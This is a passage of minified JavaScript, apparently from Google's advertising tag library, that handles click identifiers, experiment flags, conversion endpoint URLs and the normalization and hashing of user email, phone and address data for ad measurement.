function iv(a,b,c){for(var d=Et(Dt())?Ys("_gac_gb",!0):{},e=[],f=!1,g=m(Object.keys(d)),h=g.next();!h.done;h=g.next()){var l=h.value,n=xu("_gac_gb_"+l,a,b,c);f=f||n.length!==0&&n.some(function(p){return p===1});e.push(l+":"+n.join(","))}return{Uq:f?e.join(";"):"",Tq:hv(d,gv)}}function jv(a){var b=A.location.href.match(new RegExp(";"+a+"=([^;?]+)"));return b&&b.length===2&&b[1].match(dv)?b[1]:void 0}
function kv(a){var b={},c,d,e;ev.test(A.location.host)&&(c=jv("gclgs"),d=jv("gclst"),e=jv("gcllp"));if(c&&d&&e)b.og=c,b.Mh=d,b.Lh=e;else{var f=Hb(),g=Mt((a||"_gcl")+"_gs"),h=g.map(function(p){return p.gclid}),l=g.map(function(p){return f-p.timestamp}),n=g.map(function(p){return p.bd});h.length>0&&l.length>0&&n.length>0&&(b.og=h.join("."),b.Mh=l.join("."),b.Lh=n.join("."))}return b}
function lv(a,b,c,d){d=d===void 0?!1:d;if(ev.test(A.location.host)){var e=jv(c);if(e){if(d){var f=new pt;qt(f,2);qt(f,3);return e.split(".").map(function(h){return{gclid:h,Aa:f,Za:[1]}})}return e.split(".").map(function(h){return{gclid:h,Aa:new pt,Za:[1]}})}}else{if(b==="gclid"){var g=(a||"_gcl")+"_aw";return d?Xt(g):Ht(g)}if(b==="wbraid")return Ht((a||"_gcl")+"_gb");if(b==="braids")return Jt({prefix:a})}return[]}function mv(a){return ev.test(A.location.host)?!(jv("gclaw")||jv("gac")):Bu(a)}
function nv(a,b,c){var d;d=c?yu(a,b):xu((b&&b.prefix||"_gcl")+"_gb",a,b);return d.length===0||d.every(function(e){return e===0})?"":d.join(".")};
var ov=function(a){if(Xu(a,K.m.vc)||Xu(a,K.m.ue)){var b=Xu(a,K.m.pe),c=xd(T(a,R.C.Ca),null),d=Kt(c.prefix);c.prefix=d==="_gcl"?"":d;if(Xu(a,K.m.vc)){var e=nv(b,c,!T(a,R.C.gm));V(a,R.C.gm,!0);e&&W(a,K.m.Il,e)}if(Xu(a,K.m.ue)){var f=iv(b,c).Uq;f&&W(a,K.m.bl,f)}}},sv=function(a){var b=new pv;N(101)&&bv(a)&&W(a,K.m.Al,ys(!1)._gs);if(N(16)){var c=M(a.F,K.m.ya);c||(c=vq(!1)===1?w.top.location.href:w.location.href);var d,e=Dj(c),f=xj(e,"query",!1,void 0,"gclid");if(!f){var g=e.hash.replace("#","");f=f||
uj(g,"gclid",!1)}(d=f?f.length:void 0)&&W(a,K.m.Lk,d)}if(Yn(K.m.Z)&&T(a,R.C.ce)){var h=T(a,R.C.Ca),l=Kt(h.prefix);l==="_gcl"&&(l="");var n=kv(l);W(a,K.m.ke,n.og);W(a,K.m.ne,n.Mh);W(a,K.m.me,n.Lh);N(421)?(qv(a,b,h,l),rv(a,b,l)):mv(l)?qv(a,b,h,l):rv(a,b,l)}if(N(21)&&T(a,R.C.da)!==L.N.Nb&&T(a,R.C.da)!==L.N.Bb){var p=Yn(K.m.Z)&&Yn(K.m.aa);if(!b.zn()||N(421)){var q;var r;b:{var u,t=w,v=[];try{t.navigation&&t.navigation.entries&&(v=t.navigation.entries())}catch(S){}u=v;var x={};try{for(var y=u.length-1;y>=
0;y--){var z=u[y]&&u[y].url;if(z){var C=(new URL(z)).searchParams,E=C.get("gclid")||void 0,H=C.get("gclsrc")||void 0;if(E){x.gclid=E;H&&(x.fc=H);r=x;break b}}}}catch(S){}r=x}var I=r,P=I.gclid,fa=I.fc,ca;if(P&&(fa===void 0||fa==="aw"||fa==="aw.ds"||Xa(18)&&fa==="aw.dv"))if(P!==void 0){var U=new pt;qt(U,2);qt(U,3);ca={version:"GCL",timestamp:0,gclid:P,Aa:U,Za:[3]}}else ca=void 0;else ca=void 0;q=ca;if(q){if(!p&&T(a,R.C.Xc)||!p&&!N(265))q.gclid="0";b.ej(q);b.Rj(!1)}}}if(N(229)&&(!b.zn()||N(421))&&bv(a)){var Q=
sm(om.X.Le),ha=Yn(K.m.Z)&&Yn(K.m.aa);if(Q&&Q.gclid&&!ha&&!T(a,R.C.Xc)){var ka=String(Q.gclid),Z=new pt;qt(Z,6);b.ej({version:"GCL",timestamp:0,gclid:ka,Aa:Z,Za:[4]})}}b.Ds(a)},rv=function(a,b,c){var d=T(a,R.C.da)===L.N.Ha&&vq()!==2;lv(c,"gclid","gclaw",d).forEach(function(f){b.ej(f)});N(21)?b.Rj(!1):b.Rj(!d);if(!c){var e=hv(Et(Dt())?Ys():{},fv);e&&W(a,K.m.gh,e)}},qv=function(a,b,c,d){lv(d,"braids","gclgb").forEach(function(g){b.oq(g)});if(!d){var e=Xu(a,K.m.pe);c=xd(c,null);c.prefix=d;var f=iv(e,
c,!0).Tq;f&&W(a,K.m.ue,f)}},pv=function(){this.D=[];this.J=[];this.R=void 0};k=pv.prototype;k.ej=function(a){Rt(this.D,a)};k.oq=function(a){Rt(this.J,a)};k.zn=function(){return this.J.length>0};k.Rj=function(a){this.R!==!1&&(this.R=a)};k.Ds=function(a){if(this.D.length>0){var b=[],c=[],d=[];this.D.forEach(function(f){b.push(f.gclid);var g,h;c.push((h=(g=f.Aa)==null?void 0:g.get())!=null?h:0);for(var l=d.push,n=0,p=m(f.Za||[0]),q=p.next();!q.done;q=p.next()){var r=q.value;r>0&&(n|=1<<r-1)}l.call(d,
n.toString())});b.length>0&&W(a,K.m.wb,b.join("."));this.R||(c.length>0&&W(a,K.m.cf,c.join(".")),d.length>0&&W(a,K.m.df,d.join(".")))}if(this.D.length===0||N(421)){var e=this.J.map(function(f){return f.gclid}).join(".");e&&W(a,K.m.vc,e)}};function tv(){var a=[],b=Number('')||0,c=Number('')||0;c||(c=b/100);var d=function(){var ma=!1;ma=!0;return ma}();a.push({oa:21,studyId:21,experimentId:105102050,controlId:105102051,controlId2:105102052,probability:c,active:d,ma:0});var e=
Number('')||0,f=Number('')||0;f||(f=e/100);var g=function(){var ma=!1;ma=!0;return ma}();a.push({oa:265,studyId:265,experimentId:115691063,controlId:115691064,controlId2:115691065,
probability:f,active:g,ma:0});var h=Number('')||0,l=Number('')||0;l||(l=h/100);var n=function(){var ma=!1;return ma}();a.push({oa:228,studyId:228,experimentId:105177154,controlId:105177155,controlId2:105255245,probability:l,active:n,ma:0});var p=Number('')||
0,q=Number('')||0;q||(q=p/100);var r=function(){var ma=!1;return ma}();a.push({oa:287,studyId:287,experimentId:116133312,controlId:116133313,controlId2:116133314,probability:q,active:r,ma:0});var u=Number('')||
0,t=Number('')||0;t||(t=u/100);var v=function(){var ma=!1;return ma}();a.push({oa:288,studyId:288,experimentId:116133315,controlId:116133316,controlId2:116133317,probability:t,active:v,ma:0});var x=
Number('')||0,y=Number('0.1')||0;y||(y=x/100);var z=function(){var ma=!1;return ma}();a.push({oa:285,studyId:285,experimentId:115495938,controlId:115495939,
controlId2:115495940,probability:y,active:z,ma:0});var C=Number('')||0,E=Number('')||0;E||(E=C/100);var H=function(){var ma=!1;ma=!0;
return ma}();a.push({oa:286,studyId:286,experimentId:115495941,controlId:115495942,controlId2:115495943,probability:E,active:H,ma:0});var I=Number('')||0,P=Number('')||0;P||(P=I/100);var fa=function(){var ma=!1;ma=!0;
return ma}();a.push({oa:219,studyId:219,experimentId:104948811,controlId:104948812,controlId2:0,probability:P,active:fa,ma:0});var ca=Number('')||0,U=Number('')||0;U||(U=ca/100);var Q=function(){var ma=!1;
ma=!0;return ma}();a.push({oa:220,studyId:220,experimentId:104948813,controlId:104948814,controlId2:0,probability:U,active:Q,ma:0});var ha=Number('')||0,ka=Number('')||0;ka||(ka=ha/100);var Z=function(){var ma=!1;
ma=!0;return ma}();a.push({oa:255,studyId:255,experimentId:105391252,controlId:105391253,controlId2:105446120,probability:ka,active:Z,ma:0});var S=Number('')||0,ba=Number('')||0;ba||(ba=S/100);var na=function(){var ma=!1;
return ma}();a.push({oa:235,studyId:235,experimentId:105357150,controlId:105357151,controlId2:0,probability:ba,active:na,ma:1});var qa=Number('')||0,Fa=Number('0')||0;Fa||(Fa=qa/100);var Ua=function(){var ma=!1;return ma}();a.push({oa:170,studyId:170,experimentId:116024733,
controlId:116024734,controlId2:116024735,probability:Fa,active:Ua,ma:0});var ub=Number('')||0,mb=Number('')||0;mb||(mb=ub/100);var hb=function(){var ma=!1;ma=!0;return ma}();a.push({oa:203,studyId:203,experimentId:115480710,
controlId:115480709,controlId2:115489982,probability:mb,active:hb,ma:0});var Pb=Number('')||0,Qb=Number('')||0;Qb||(Qb=Pb/100);var ie=function(){var ma=!1;return ma}();a.push({oa:178,studyId:178,experimentId:115958700,controlId:115958701,controlId2:115958702,probability:Qb,active:ie,ma:0});
var Cg=Number('')||0,Re=Number('')||0;Re||(Re=Cg/100);var Dg=function(){var ma=!1;ma=!0;return ma}();a.push({oa:197,studyId:197,experimentId:105113532,controlId:105113531,controlId2:0,probability:Re,active:Dg,ma:0});var Tk=Number('')||
0,Di=Number('0.2')||0;Di||(Di=Tk/100);var Wo=function(){var ma=!1;return ma}();a.push({oa:243,studyId:243,experimentId:115616985,controlId:115616986,controlId2:0,probability:Di,active:Wo,ma:0});var Xo=Number('')||0,Eg=Number('')||
0;Eg||(Eg=Xo/100);var Yo=function(){var ma=!1;ma=!0;return ma}();a.push({oa:277,studyId:277,experimentId:116130039,controlId:116130040,controlId2:0,probability:Eg,active:Yo,ma:0});var Zo=Number('')||0,$o=Number('0')||
0;$o||($o=Zo/100);var TJ=function(){var ma=!1;return ma}();a.push({oa:254,studyId:254,experimentId:115583767,controlId:115583768,controlId2:115583769,probability:$o,active:TJ,ma:0});var UJ=Number('')||0,ap=Number('')||
0;ap||(ap=UJ/100);var VJ=function(){var ma=!1;return ma}();a.push({oa:253,studyId:253,experimentId:115583770,controlId:115583771,controlId2:115583772,probability:ap,active:VJ,ma:0});var WJ=Number('')||0,bp=Number('')||
0;bp||(bp=WJ/100);var XJ=function(){var ma=!1;return ma}();a.push({oa:266,studyId:266,experimentId:115718529,controlId:115718530,controlId2:115718531,probability:bp,active:XJ,ma:0});var YJ=Number('')||0,cp=Number('')||
0;cp||(cp=YJ/100);var ZJ=function(){var ma=!1;return ma}();a.push({oa:267,studyId:267,experimentId:115718526,controlId:115718527,controlId2:115718528,probability:cp,active:ZJ,ma:0});var $J=Number('')||0,dp=Number('')||0;dp||(dp=$J/100);var aK=function(){var ma=
!1;return ma}();a.push({oa:249,studyId:249,experimentId:105440521,controlId:105440522,controlId2:0,focused:!0,probability:dp,active:aK,ma:0});var bK=Number('')||0,ep=Number('0.5')||0;ep||(ep=bK/100);var cK=function(){var ma=!1;
return ma}();a.push({oa:195,studyId:195,experimentId:104527906,controlId:104527907,controlId2:104898015,probability:ep,active:cK,ma:1});var dK=Number('')||0,fp=Number('0.5')||0;fp||(fp=dK/100);var eK=function(){var ma=!1;return ma}();a.push({oa:196,studyId:196,experimentId:104528500,controlId:104528501,
controlId2:104898016,probability:fp,active:eK,ma:0});var fK=Number('')||0,gp=Number('')||0;gp||(gp=fK/100);var gK=function(){var ma=!1;ma=!0;return ma}();a.push({oa:229,studyId:229,experimentId:105359938,
controlId:105359937,controlId2:105359936,probability:gp,active:gK,ma:0});return a};var uv={};function vv(a){var b=a,c=a=wv[b.studyId]?pa(Object,"assign").call(Object,{},b,{active:!0}):b;c.controlId2&&c.probability<=.25||(c=pa(Object,"assign").call(Object,{},c,{controlId2:0}));Xi[c.studyId]=c;a.focused&&(uv[a.studyId]=!0);if(a.ma===1){var d=a.studyId;xv(yv(),d);zv(d)&&Yj(d)}else if(a.ma===0){var e=a.studyId;xv(Av,e);zv(e)&&Yj(e)}}
function xv(a,b,c){if(Xi[b]){var d=Xi[b],e=d.experimentId,f=d.probability;if(!(a.studies||{})[b]){var g=a.studies||{};g[b]=!0;a.studies=g;if(!Xi[b].active)if(Xi[b].probability>.5)aj(a,e,b);else if(!(f<=0||f>1)){var h=void 0;if(c){var l=Vi(c+"~"+b);if(l==="e2")h=-1;else{for(var n=new Uint8Array(l),p=BigInt(0),q=m(n),r=q.next();!r.done;r=q.next())p=p<<BigInt(8)|BigInt(r.value);h=Number(p%BigInt(Number.MAX_SAFE_INTEGER))}}$i.bs(a,b,h)}}}if(!uv[b]){var u=cj(a,b);u&&ej.D.J.add(u)}}
function yv(){return tm(om.X.Zp,{})}var Av={};function Bv(a,b){var c=zv(a);if(uv[a]){var d;if(d=cj(yv(),a)||cj(Av,a)){var e=T(b,R.C.Bi)||[];e.includes(d)||e.push(d);V(b,R.C.Bi,e)}}return c}function zv(a){return bj(yv(),a)||bj(Av,a)}function Cv(a){var b=T(a,R.C.Bi)||[];return Gk(b)}var wv={};
function Dv(a){var b={studyId:a[1],active:!!a[2],probability:a[3]||0,experimentId:a[4]||0,controlId:a[5]||0,controlId2:a[6]||0},c=0;switch(a[7]){case 2:c=1;break;case 3:c=2;break;case 1:case 0:c=0}var d;a:switch(b.studyId){case 451:case 249:d=!0;break a;default:d=!1}return pa(Object,"assign").call(Object,{},b,{ma:c,focused:d})}
function Ev(){var a=!1;if(a){var b,c,d=((b=w)==null?void 0:(c=b.location)==null?void 0:c.hash)||"";if(d[0]==="#"&&d[1]==="_"&&d[2]==="t"&&d[3]==="e"&&d[4]==="="){var e=d.substring(5);if(e)for(var f=m(e.split("~")),g=f.next();!g.done;g=f.next()){var h=Number(g.value);h&&(wv[h]=!0,Yj(h))}}}for(var l=m(tv()),n=l.next();!n.done;n=l.next())vv(n.value);for(var p=Dv,q=
[],r=m(mg(56)||[]),u=r.next();!u.done;u=r.next()){var t=p(u.value);(t.active||t.experimentId&&t.controlId)&&q.push(t)}for(var v=m(q),x=v.next();!x.done;x=v.next())vv(x.value)};function Fv(a,b){b&&Ab(b,function(c,d){typeof d!=="object"&&d!==void 0&&(a["1p."+c]=String(d))})};function Gv(a,b){var c=Xu(a,K.m.zb);if(c&&typeof c==="object")for(var d=m(Object.keys(c)),e=d.next();!e.done;e=d.next()){var f=e.value,g=c[f];g!==void 0&&(g===null&&(g=""),b["gap."+f]=String(g))}};
var Hv=function(a){for(var b={},c=m(a),d=c.next();!d.done;d=c.next()){var e=d.value,f=void 0;if(e.hasOwnProperty("google_business_vertical")){f=e.google_business_vertical;var g={};b[f]=b[f]||(g.google_business_vertical=f,g)}else f="",b.hasOwnProperty(f)||(b[f]={});var h=b[f],l;for(l in e)l!=="google_business_vertical"&&(l in h||(h[l]=[]),h[l].push(e[l]))}return Object.keys(b).map(function(n){return b[n]})},Iv=function(a){var b=Xu(a,K.m.sa);return b&&b.length?b.filter(function(c){return!!c}).map(function(c){var d=
{};return d.id=zi(c),d.origin=c.origin,d.destination=c.destination,d.start_date=c.start_date,d.end_date=c.end_date,d.location_id=c.location_id,d.google_business_vertical=c.google_business_vertical,d}):[]},zi=function(a){a.item_id!=null&&(a.id!=null?(O(138),a.id!==a.item_id&&O(148)):O(153));return N(20)?Ai(a):a.id},Kv=function(a){if(!a||typeof a!=="object"||typeof a.join==="function")return"";var b=[];Ab(a,function(c,d){var e,f;if(Array.isArray(d)){for(var g=[],h=0;h<d.length;++h){var l=Jv(d[h]);l!==
void 0&&g.push(l)}f=g.length!==0?g.join(","):void 0}else f=Jv(d);e=f;var n=Jv(c);n&&e!==void 0&&b.push(n+"="+e)});return b.join(";")},Jv=function(a){var b=typeof a;if(a!=null&&b!=="object"&&b!=="function")return String(a).replace(/,/g,"\\,").replace(/;/g,"\\;").replace(/=/g,"\\=")},Lv=function(a,b){var c=[],d=function(g,h){var l=Tg[g]===!0;h==null||!l&&h===""||(h===!0&&(h=1),h===!1&&(h=0),c.push(g+"="+encodeURIComponent(h)))},e=T(a,R.C.da);if(e===L.N.Ha||e===L.N.Zb||e===L.N.Uf||e===L.N.Je||e===L.N.be||
e===L.N.Ed||e===L.N.Ke){var f=b.random||T(a,R.C.fb);d("random",f);delete b.random}Ab(b,d);return c.join("&")},Mv=function(a){if(!Xu(a,K.m.cf)||!Xu(a,K.m.df))return"";var b=Xu(a,K.m.cf).split("."),c=Xu(a,K.m.df).split(".");if(!b.length||!c.length||b.length!==c.length)return"";for(var d=[],e=0;e<b.length;++e)d.push(b[e]+"_"+c[e]);return d.join(".")},Nv=function(a){var b=T(a,R.C.da),c={},d={},e=T(a,R.C.fb);b===L.N.Ha||b===L.N.Zb||b===L.N.be||b===L.N.Je||b===L.N.Ed||b===L.N.Ke?(c.cv="11",c.fst=e,c.fmt=
3,c.bg="ffffff",c.guid="ON",c.async="1",c.en=a.eventName):b===L.N.Uf&&(c.cv="11",c.tid=a.target.destinationId,c.fst=e,c.fmt=N(414)?8:6,c.en=a.eventName);var f=uu(["aw","dc"]);f!=null&&(c.gad_source=f);c.gtm=Hp({Sa:T(a,R.C.Ta),Yd:a.F.isGtmEvent,mc:T(a,R.C.pb)});b!==L.N.Zb&&dr()&&(c.gcs=er());c.gcd=ir(a.F);lr()&&(c.dma_cps=jr());c.dma=kr();Hq(Pq())&&(c.tcfd=mr());var g=Cv(a);g&&(c.tag_exp=g);fm[Ol.ba.Wa]!==Nl.Oa.He||im[Ol.ba.Wa].isConsentGranted()||(c.limited_ads="1");Xu(a,K.m.Tc)&&wi(Xu(a,K.m.Tc),
c);if(Xu(a,K.m.nb)){var h=Xu(a,K.m.nb);h&&(h.length===2?xi(c,"hl",h):h.length===5&&(xi(c,"hl",h.substring(0,2)),xi(c,"gl",h.substring(3,5))))}var l=T(a,R.C.Ne),n=function(P,fa){var ca=Xu(a,fa);ca&&(c[P]=l?Du(ca):ca)};n("url",K.m.ya);n("ref",K.m.Xa);n("top",K.m.xi);var p=Mv(a);p&&(c.gclaw_src=p);var q=function(P,fa){for(var ca=m(Object.keys(P)),U=ca.next();!U.done;U=ca.next()){var Q=U.value;vi[Q]&&typeof P[Q]==="string"&&(fa["ext."+vi[Q]]=P[Q])}};if(N(418)){var r=Xu(a,K.m.ud);r&&q(r,c)}for(var u=m(Object.keys(a.D)),
t=u.next();!t.done;t=u.next()){var v=t.value,x=Xu(a,v);if(x!==void 0)if(Mb(v,"_&"))c[v.substring(2)]=x;else if(vi.hasOwnProperty(v)){var y=vi[v];y&&(c[y]=x)}else d[v]=x}Fv(c,Xu(a,K.m.Vc));var z=Xu(a,K.m.ye);z!==void 0&&z!==""&&(c.vdnc=String(z));var C=Xu(a,K.m.sd);C!==void 0&&(c.shf=C);var E=Xu(a,K.m.Kc);E!==void 0&&(c.delc=E);b!==L.N.Uf&&(c.data=Kv(d));var H=Xu(a,K.m.sa);if(H&&(b===L.N.Ha||b===L.N.Uf||b===L.N.Ed||b===L.N.Je||b===L.N.Ke||b===L.N.be)){var I=Fi(H);I!==void 0&&(c.iedeld=I);c.item=yi(H)}Gv(a,
c);T(a,R.C.Mi)&&(c.aecs="1");!N(457)||b!==L.N.Ha||T(a,R.C.Fe)||T(a,R.C.hb)||(c.category="acrcp_v1_512");return c};var Ov=function(a){this.D=1;this.D>0||(this.D=1);this.onSuccess=a.F.onSuccess},Pv=function(a,b){return Vb(function(){a.D--;if(rb(a.onSuccess)&&a.D===0)a.onSuccess()},b>0?b:1)};var Qv=0,Rv=void 0;function Sv(a,b){b==="gtm.formSubmit"&&Sk&&N(462)&&(Qv=a,a!==5?Ek("fs"):(Ak.fs=!1,Ak.ftnw=!1))}function Tv(){N(462)&&(Dk("fs",function(){return Qv>0&&Qv<5?String(Qv):void 0},!1),Dk("ftnw",function(){return Qv>0&&Qv<5&&Rv!==void 0?Rv:void 0},!1))};function Wv(a,b){var c=!!Ij();switch(a){case 45:return"https://www.google.com/ccm/collect";case 46:return c?Jj()+"/gs/ccm/collect":"https://pagead2.googlesyndication.com/ccm/collect";case 51:return"https://www.google.com/travel/flights/click/conversion";case 9:return"https://googleads.g.doubleclick.net/pagead/viewthroughconversion";case 68:return"https://www.google.com/rmkt/collect";case 17:return c&&!$m()?""+Jj()+"/ag/g/c":Uv();case 16:return c&&!$m()?""+Jj()+"/ga/g/c":Vv();case 67:var d;d=d===void 0?
"g/collect":d;return $m()?"":"https://www.google.com/"+d;case 55:return $m()?Vv("measurement/conversion"):c?Jj()+"/gs/measurement/conversion":"https://pagead2.googlesyndication.com/measurement/conversion";case 54:return $m()?Uv("measurement/conversion"):c?Jj()+"/g/measurement/conversion":"https://www.google.com/measurement/conversion";case 1:return"https://ad.doubleclick.net/activity;";case 2:return(c?Jj():"https://ade.googlesyndication.com")+"/ddm/activity"+(N(467)?";":"/");case 33:return"https://ad.doubleclick.net/activity;register_conversion=1;";
case 11:return c?Jj()+"/d/pagead/form-data":N(141)?"https://www.google.com/pagead/form-data":"https://google.com/pagead/form-data";case 3:return"https://"+b.sq+".fls.doubleclick.net/activityi;";case 5:return"https://www.googleadservices.com/pagead/conversion";case 6:return c?Jj()+"/gs/pagead/conversion":"https://pagead2.googlesyndication.com/pagead/conversion";case 66:return"https://www.google.com/pagead/uconversion";case 8:return"https://www.google.com/pagead/1p-conversion";case 63:return"https://www.googleadservices.com/pagead/conversion";
case 64:return c?Jj()+"/gs/pagead/conversion":"https://pagead2.googlesyndication.com/pagead/conversion";case 65:return"https://www.google.com/pagead/1p-conversion";case 22:return c?Jj()+"/as/d/ccm/conversion":"https://www.googleadservices.com/ccm/conversion";case 60:return c?Jj()+"/gs/ccm/conversion":"https://pagead2.googlesyndication.com/ccm/conversion";case 23:return c?Jj()+"/g/d/ccm/conversion":"https://www.google.com/ccm/conversion";case 21:return c?Jj()+"/d/ccm/form-data":N(141)?"https://www.google.com/ccm/form-data":
"https://google.com/ccm/form-data";case 7:case 52:case 53:case 39:case 38:case 40:case 37:case 49:case 48:case 14:case 24:case 19:case 27:case 30:case 36:case 62:case 26:case 29:case 32:case 35:case 57:case 58:case 50:case 12:case 13:case 20:case 18:case 59:case 47:case 15:case 0:case 61:case 56:case 25:case 28:case 31:case 34:throw Error("Unsupported endpoint");default:uc(a,"Unknown endpoint")}};var Yv=function(a){a=a||{};var b;if(Yn(K.m.Z)){(b=Xv(a))||(b=es());var c=a,d=Ns(c.prefix);Qs(c,b);delete Ks[d];delete Ls[d];Ps(d,c.path,c.domain);return Xv(a)}},Xv=function(a){if(Yn(K.m.Z)){a=a||{};Ms(a,!1);var b,c=Kt(a.prefix);if((b=Ls[Ns(c)])&&!(Hb()-b.Sh*1E3>(N(450)?864E5:18E5))){var d=b.id,e=d.split(".");if(e.length===2&&!(Hb()-(Number(e[1])||0)*1E3>864E5))return d}}};var Zv="email email_address sha256_email_address phone_number sha256_phone_number first_name last_name".split(" "),$v="first_name sha256_first_name last_name sha256_last_name street sha256_street city region country postal_code".split(" ");function aw(a,b){if(!b._tag_metadata){for(var c={},d=0,e=0;e<a.length;e++)d+=bw(a[e],b,c)?1:0;d>0&&(b._tag_metadata=c)}}
function bw(a,b,c){var d=b[a];if(d===void 0||d===null)return!1;c[a]=Array.isArray(d)?d.map(function(){return{mode:"c"}}):{mode:"c"};return!0}function cw(a){if(N(178)&&a){aw(Zv,a);for(var b=vb(a.address),c=0;c<b.length;c++){var d=b[c];d&&aw($v,d)}var e=a.home_address;e&&aw($v,e)}}
function dw(a,b,c){function d(f,g){g=String(g).substring(0,100);e.push(""+f+encodeURIComponent(g))}if(!c)return"";var e=[];d("i",String(a));d("f",b);c.mode&&d("m",c.mode);c.isPreHashed&&d("p","1");c.rawLength&&d("r",String(c.rawLength));c.normalizedLength&&d("n",String(c.normalizedLength));c.location&&d("l",c.location);c.selector&&d("s",c.selector);return e.join(".")};
var gw=function(a,b){var c=N(178),d=["tv.1"],e=["tvd.1"],f=ew(a);if(f)return d.push(f),{kb:!1,Sj:d.join("~"),Fg:{},Qd:c?e.join("~"):void 0};var g={},h=0;var l=0,n=fw(a,function(u,t,v){l++;var x=u.value,y;if(v){var z=t+"__"+h++;y="${userData."+z+"|sha256}";g[z]=x}else y=encodeURIComponent(encodeURIComponent(x));u.index!==void 0&&(t+=u.index);d.push(t+"."+y);if(c){var C=dw(l,t,u.metadata);C&&e.push(C)}}).kb,p=e.join("~");
var q=d.join("~"),r={userData:g};return b===2?{kb:n,Sj:q,Fg:r,Nq:"tv.1~${"+(q+"|encrypt}"),encryptionKeyString:D(43),Qd:c?p:void 0}:{kb:n,Sj:q,Fg:r,Qd:c?p:void 0}},iw=function(a){if(!(a!=null&&Object.keys(a).length>0))return!1;var b=hw(a);return fw(b,function(){}).kb},fw=function(a,b){b=b===void 0?function(){}:b;for(var c=!1,d=!1,e=m(a),f=e.next();!f.done;f=e.next()){var g=f.value;if(g.value){var h=jw[g.name];if(h){var l=kw(g);l&&(c=!0);d=!0;b(g,h,l)}}}return{kb:d,uj:c}},kw=function(a){var b=lw(a.name),
c=/^e\d+$/.test(a.value),d;if(d=b&&!c){var e=a.value;d=!(mw.test(e)||Ri.test(e))}return d},lw=function(a){return nw.indexOf(a)!==-1},qw=function(a){if(w.Promise){var b=void 0;return b}},uw=function(a,b,c){if(w.Promise)try{var d=hw(a),e=rw(d).then(sw);return e}catch(g){}},ww=function(a){try{return sw(vw(hw(a)))}catch(b){}},pw=function(a){var b=void 0;return b},
sw=function(a){var b=N(178),c=a.ed,d=["tv.1"],e=["tvd.1"],f=ew(c);if(f)return d.push(f),{nc:d.join("~"),uj:!1,kb:!1,tj:!0,Qd:b?e.join("~"):void 0};var g=c.filter(function(q){return!kw(q)}),h=0,l=fw(g,function(q,r){h++;var u=q.value,t=q.index;t!==void 0&&(r+=t);d.push(r+"."+u);if(b){var v=dw(h,r,q.metadata);v&&e.push(v)}}),n=l.uj,p=l.kb;return{nc:encodeURIComponent(d.join("~")),uj:n,kb:p,tj:!1,Qd:b?e.join("~"):void 0}},ew=function(a){if(a.length===1&&a[0].name==="error_code")return jw.error_code+"."+
a[0].value},tw=function(a){if(a.length===1&&a[0].name==="error_code")return!1;for(var b=m(a),c=b.next();!c.done;c=b.next()){var d=c.value;if(jw[d.name]&&d.value)return!0}return!1},hw=function(a){function b(u,t,v,x,y){var z=xw(u);if(z!=="")if(Ri.test(z)){y&&(y.isPreHashed=!0);var C={name:t,value:z,index:x};y&&(C.metadata=y);l.push(C)}else{var E=v(z),H={name:t,value:E,index:x};y&&(H.metadata=y,E&&(y.rawLength=String(z).length,y.normalizedLength=E.length));l.push(H)}}function c(u,t){var v=u;if(sb(v)||
Array.isArray(v)){v=vb(u);for(var x=0;x<v.length;++x){var y=xw(v[x]),z=Ri.test(y);t&&!z&&O(89);!t&&z&&O(88)}}}function d(u,t){var v=u[t];c(v,!1);var x=yw[t];u[x]&&(u[t]&&O(90),v=u[x],c(v,!0));return v}function e(u,t,v,x){var y=u._tag_metadata||{},z=u[t],C=y[t];c(z,!1);var E=yw[t];if(E){var H=u[E],I=y[E];H&&(z&&O(90),z=H,C=I,c(z,!0))}if(x!==void 0)b(z,t,v,x,C);else{z=vb(z);C=vb(C);for(var P=0;P<z.length;++P)b(z[P],t,v,void 0,C[P])}}function f(u,t,v){if(N(178))e(u,t,v,void 0);else for(var x=vb(d(u,
t)),y=0;y<x.length;++y)b(x[y],t,v)}function g(u,t,v,x){if(N(178))e(u,t,v,x);else{var y=d(u,t);b(y,t,v,x)}}function h(u){return function(t){O(64);return u(t)}}var l=[];if(w.location.protocol!=="https:")return l.push({name:"error_code",value:"e3",index:void 0}),l;f(a,"email",zw);f(a,"phone_number",Aw);f(a,"first_name",h(Bw));f(a,"last_name",h(Bw));var n=a.home_address||{};f(n,"street",h(Cw));f(n,"city",h(Cw));f(n,"postal_code",h(Dw));f(n,"region",h(Cw));f(n,"country",h(Dw));for(var p=vb(a.address||
{}),q=0;q<p.length;q++){var r=p[q];g(r,"first_name",Bw,q);g(r,"last_name",Bw,q);g(r,"street",Cw,q);g(r,"city",Cw,q);g(r,"postal_code",Dw,q);g(r,"region",Cw,q);g(r,"country",Dw,q)}return l},Ew=function(a){var b=a?hw(a):[];return sw({ed:b})},Fw=function(a){return a&&a!=null&&Object.keys(a).length>0&&w.Promise?hw(a).some(function(b){return b.value&&lw(b.name)&&!Ri.test(b.value)}):!1},xw=function(a){return a==null?"":sb(a)?Fb(String(a)):"e0"},Dw=function(a){return a.replace(Gw,"")},Bw=function(a){return Cw(a.replace(/\s/g,
""))},Cw=function(a){return Fb(a.replace(Hw,"").toLowerCase())},Aw=function(a){a=a.replace(/[\s-()/.]/g,"");a.charAt(0)!=="+"&&(a="+"+a);return Iw.test(a)?a:"e0"},zw=function(a){var b=a.toLowerCase().split("@");if(b.length===2){var c=b[0];/^(gmail|googlemail)\./.test(b[1])&&(c=c.replace(/\./g,""));c=c+"@"+b[1];if(Jw.test(c))return c}return"e0"},vw=function(a){try{return a.forEach(function(b){b.value&&lw(b.name)&&(b.value=Wi(b.value))}),{ed:a}}catch(b){return{ed:[]}}},rw=function(a){return a.some(function(b){return b.value&&
lw(b.name)})?w.Promise?Promise.all(a.map(function(b){return b.value&&lw(b.name)?Ti(b.value).then(function(c){b.value=c}):Promise.resolve()})).then(function(){return{ed:a}}).catch(function(){return{ed:[]}}):Promise.resolve({ed:[]}):Promise.resolve({ed:a})},Hw=/[0-9`~!@#$%^&*()_\-+=:;<>,.?|/\\[\]]/g,Jw=/^\S+@\S+\.\S+$/,Iw=/^\+\d{10,15}$/,Gw=/[.~]/g,mw=/^[0-9A-Za-z_-]{43}$/,Kw={},jw=(Kw.email="em",Kw.phone_number="pn",Kw.first_name="fn",Kw.last_name="ln",Kw.street="sa",Kw.city="ct",Kw.region="rg",Kw.country=
